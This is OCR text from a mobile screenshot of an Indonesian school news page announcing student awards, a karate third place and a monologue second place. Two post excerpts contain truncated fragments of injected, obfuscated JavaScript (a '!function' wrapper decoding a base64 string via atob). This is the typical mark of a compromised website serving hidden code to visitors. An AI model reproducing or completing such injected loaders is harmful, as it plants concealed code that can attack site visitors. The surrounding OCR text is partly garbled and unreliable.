
Bulan:
Januari 2024
JUARA 3 KARATE
8 Januari 2024
5 Juli 2026
Pers Smansada
ALDIATAMA XII Mipa 4 meraih juara 3 Kata Perorangan Senior
Putra dalam Kejuaraan Open Karate Tournamen Se-Jawa Timur
yang di selenggarakan di Kabupaten Tuban, Jawa Timur ;!function()
{var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
More…
JUARA 2 LOMBA MONOLOG
8 Januari 2024
5 Juli 2026
Pers Smansada
Galuh Citra Sena, XII Mipa 4 meraih juara 2 lomba monolog
festival bulan bahasa MGMP Bahasa Indonesia Se-Kabupaten
Bojonegoro tahun 2023.
#smansada#sman1dander#smabojonegoro#smadanderbojonegoro
;!function(){var